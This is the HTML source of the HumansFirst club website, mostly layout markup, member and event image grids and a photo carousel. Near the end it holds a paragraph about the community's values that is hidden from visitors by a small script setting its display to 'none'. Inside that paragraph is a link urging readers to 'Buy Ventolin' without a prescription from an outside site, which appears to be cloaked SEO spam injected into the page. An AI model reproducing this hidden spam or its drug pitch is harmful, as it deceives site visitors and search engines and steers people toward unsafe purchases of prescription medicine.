			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.eventbrite.com/e/december-to-remember-humansfirst-global-virtual-event-tickets-209293260777" target="_blank"><img width="500" height="500" src="https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-500x500.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-500x500.jpg 500w, https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-1024x1024.jpg 1024w, https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-150x150.jpg 150w, https://humansfirst.club/wp-content/uploads/2021/11/imagine-event-768x768.jpg 768w, https://humansfirst.club/wp-content/uploads/2021/11/imagine-event.jpg 1440w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-01eaefc" data-id="01eaefc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4249810 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4249810" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-018ecee" data-id="018ecee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-982bb7b elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="982bb7b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8f4154c elementor-align-center elementor-invisible elementor-widget elementor-widget-raven-heading" data-id="8f4154c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title">UPCOMING LIVE EVENTS</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-34f97ce elementor-widget elementor-widget-spacer" data-id="34f97ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-adcb1bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adcb1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94cf126" data-id="94cf126" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a32b40 elementor-align-center elementor-invisible elementor-widget elementor-widget-raven-heading" data-id="3a32b40" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title">PAST EVENTS</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3600b53 elementor-widget elementor-widget-spacer" data-id="3600b53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22d3fc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22d3fc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a18409" data-id="5a18409" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3ddadc8 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3ddadc8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="317" height="317" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture5.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture5.jpg 317w, https://humansfirst.club/wp-content/uploads/2021/01/Picture5-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture5-150x150.jpg 150w" sizes="(max-width: 317px) 100vw, 317px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b5d155a" data-id="b5d155a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b1b0807 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b1b0807" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="317" height="317" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture6.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture6.jpg 317w, https://humansfirst.club/wp-content/uploads/2021/01/Picture6-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture6-150x150.jpg 150w" sizes="(max-width: 317px) 100vw, 317px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0841021" data-id="0841021" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-baadc20 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="baadc20" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="321" height="320" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture7.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture7.jpg 321w, https://humansfirst.club/wp-content/uploads/2021/01/Picture7-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture7-150x150.jpg 150w" sizes="(max-width: 321px) 100vw, 321px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dc788c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dc788c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-faec4f7" data-id="faec4f7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3e9cd2 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f3e9cd2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="317" height="317" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture8.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture8.jpg 317w, https://humansfirst.club/wp-content/uploads/2021/01/Picture8-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture8-150x150.jpg 150w" sizes="(max-width: 317px) 100vw, 317px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ab6c10" data-id="8ab6c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2baa3ea elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2baa3ea" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="317" height="317" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture9.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture9.jpg 317w, https://humansfirst.club/wp-content/uploads/2021/01/Picture9-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture9-150x150.jpg 150w" sizes="(max-width: 317px) 100vw, 317px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8f8e89" data-id="e8f8e89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9c0ca5 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e9c0ca5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="318" height="317" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture10.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture10.jpg 318w, https://humansfirst.club/wp-content/uploads/2021/01/Picture10-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture10-150x150.jpg 150w" sizes="(max-width: 318px) 100vw, 318px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a12afa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a12afa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f259644" data-id="f259644" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b87ac9 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1b87ac9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="305" height="305" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture11.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture11.jpg 305w, https://humansfirst.club/wp-content/uploads/2021/01/Picture11-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture11-150x150.jpg 150w" sizes="(max-width: 305px) 100vw, 305px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed5976" data-id="5ed5976" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc024b7 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="fc024b7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="322" height="323" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture12.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture12.jpg 322w, https://humansfirst.club/wp-content/uploads/2021/01/Picture12-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture12-150x150.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e422f5" data-id="0e422f5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-903beac elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="903beac" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="322" height="323" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture13.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture13.jpg 322w, https://humansfirst.club/wp-content/uploads/2021/01/Picture13-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture13-150x150.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a7d55d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a7d55d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e6d00b" data-id="8e6d00b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a765b3 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2a765b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="322" height="322" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture14.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture14.jpg 322w, https://humansfirst.club/wp-content/uploads/2021/01/Picture14-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture14-150x150.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31cb552" data-id="31cb552" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-763b10d elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="763b10d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="309" height="309" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture15.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture15.jpg 309w, https://humansfirst.club/wp-content/uploads/2021/01/Picture15-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture15-150x150.jpg 150w" sizes="(max-width: 309px) 100vw, 309px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ea94ef" data-id="3ea94ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8997b38 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="8997b38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/the-seattle-experience"><img width="322" height="322" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture16.jpg" class="elementor-animation-sink attachment-Image Size 500x500 size-Image Size 500x500" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture16.jpg 322w, https://humansfirst.club/wp-content/uploads/2021/01/Picture16-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture16-150x150.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b7cddf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b7cddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8ebcf2" data-id="e8ebcf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee81d33 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ee81d33" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img width="308" height="308" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture4-1.jpg" class="elementor-animation-sink attachment-full size-full" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture4-1.jpg 308w, https://humansfirst.club/wp-content/uploads/2021/01/Picture4-1-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/01/Picture4-1-150x150.jpg 150w" sizes="(max-width: 308px) 100vw, 308px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8534bd" data-id="e8534bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84a5a1b elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="84a5a1b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://humansfirst.club/members/"><img src="https://humansfirst.club/wp-content/uploads/2021/01/Picture5-1.jpg" title="Picture5" alt="Picture5" class="elementor-animation-sink" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3acbf8f" data-id="3acbf8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9cba57 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e9cba57" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://youtu.be/-2fU9B18PYc"><img width="547" height="306" src="https://humansfirst.club/wp-content/uploads/2021/01/Picture6-1.jpg" class="elementor-animation-sink attachment-full size-full" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/01/Picture6-1.jpg 547w, https://humansfirst.club/wp-content/uploads/2021/01/Picture6-1-300x168.jpg 300w" sizes="(max-width: 547px) 100vw, 547px" /></a></figure></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19fdd0f elementor-widget elementor-widget-spacer" data-id="19fdd0f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e26ea9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e26ea9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b067ea0" data-id="b067ea0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e935f73 elementor-widget elementor-widget-text-editor" data-id="e935f73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8ebdb79 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-raven-button" data-id="8ebdb79" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://humansfirst.club/members/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						Meet The Members											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-153844b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="153844b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-118f58c" data-id="118f58c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa136b1 elementor-arrows-position-outside animated-slow elementor-pagination-position-outside elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="fa136b1" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;_animation&quot;:&quot;pulse&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
				<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/chatt.team-1-oxlhlp4pnjoy1gfhhw30x7f2uoli5pnbkm9zcs6sv4.jpg" alt="chatt.team (1)" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/CHI-group-oxlhlr0e17rioocr6wwa26y01gc8l3us8vkybc40io.jpg" alt="CHI group" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/Chicago2020team-scaled-oxlhmqq98x4exuwvecc3oxxim3g6plsl1sdejun1y8.jpg" alt="Chicago2020team" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/Dallas-oxlhnjv94s8axrqjo6xjc8kt11gkc809hslgfffulc.jpg" alt="Dallas" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/DC-3-oxlhnlqxigavkzntd7qsh83q7t7arm7q61wfdzd28w.jpg" alt="DC (3)" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/HF2020_2-oxlhnrdyngilinfmga6jw6ohs4fi1su46ttc9n4p7k.jpg" alt="HF2020_2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/IMG_1206-oxlhor3tv5vhrtzqnpmdixo0crjg6arwzqlsi5nqn4.jpeg" alt="IMG_1206" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/LA2-1-oxlhpyceljiolw8xn8b7pmr7ohmc0djkhom4kvvmow.png" alt="LA2 (1)" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/LA2-oxlhsep8fyvmx8olbai580gjipiu3xac5txrow8mg0.png" alt="LA2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/london-oxlhtfcxui9ti17cd8clf97ioqi5g4bvavdpeoq9pc.jpg" alt="london" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/pic-oxlhti6gf0dogv38wrkh4qhwgw4937n2b9c5uim36o.jpg" alt="pic" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/San-Diego-oxlhtorbqumoq4toucev46u4ml7tl3d6o5wk7gcbz4.jpg" alt="San Diego" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/team-pic-scaled-oxlhw61zs40xd37zcx0f72ax26zowc7oofvosqnxk0.jpeg" alt="team pic" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://humansfirst.club/wp-content/uploads/elementor/thumbs/charlotte-scaled-oxlhxokmsi3k2h0sikks7ojnijizas847xpumsf3j4.jpg" alt="charlotte" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b75104e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b75104e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ba17bc" data-id="8ba17bc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d0510c elementor-widget elementor-widget-html" data-id="3d0510c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById('allow').style.display = get_style(); } </script> 
<p id="allow">In a world where many organizations are defined by rigid systems and impersonal structures, HumansFirst stands apart by placing human potential and connection at the center of everything it does. It’s not just another initiative—it’s a movement built on the belief that optimism, empathy, and authentic dialogue can shape a better, more inclusive future. Through shared experiences and stories, it offers a space where people can reconnect with their innate capacity to grow, support one another, and lead with intention. What makes this community truly different is its commitment to those often left unheard, offering a platform for those without a voice and a challenge for those with one to use it responsibly and with purpose. This isn’t simply about feeling good; it’s about building a sustainable model of progress that prioritizes human wellbeing as essential to organizational success. In this environment, conversations around health, adaptability, and accessibility become especially important. For many, particularly those managing chronic conditions like asthma, finding affordable and convenient care is part of their daily reality. In that context, being able to <a href="https://johncurranmd.com/online-shopping-how-to-buy-ventolin-safely/">Buy Ventolin</a> by following this link without a prescription can mean less time worrying about logistics and more time focusing on meaningful engagement in work and life. These practical choices mirror the values that HumansFirst promotes: accessibility, agency, and compassion. When we remove barriers—whether in healthcare, communication, or leadership—we open doors for people to thrive as whole individuals, not just function as roles within a system. The invitation is clear: to be curious, to be bold, and to co-create workplaces and communities that reflect our highest potential as human beings. This isn’t about short-term fixes, but long-term transformation grounded in respect and understanding. HumansFirst isn’t the future of work—it’s the future of how we live and lead with humanity at the forefront.</p>
<script type="text/javascript"> end_(); </script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
